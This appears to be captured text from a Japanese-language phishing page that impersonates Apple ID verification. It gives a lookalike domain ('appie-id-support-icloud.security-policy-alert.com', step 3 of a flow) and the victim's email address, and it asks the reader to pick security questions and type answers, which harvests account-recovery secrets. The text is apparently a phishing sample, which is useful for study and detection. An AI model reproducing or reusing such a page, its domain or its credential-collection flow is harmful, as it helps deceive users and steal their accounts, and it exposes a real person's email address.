 Confirm your information
https://appie-id-support-icloud.security-policy-alert.com/Step3.php?&sessionid=L69Hu3LmLaFPWAuSdbcBbyyi
検索
Mac iPad iPhone Watch TV Music Support
アカウントの確認
あなたのApple IDは miya@nsc.nagoya-cu.ac.jp
サインアウト
Apple IDにTwo-Factor認証を使用してアカウントを
より安全に保つ
セキュリティの質問を選択
セキュリティに関する質問を選択
回答
フィニッシュ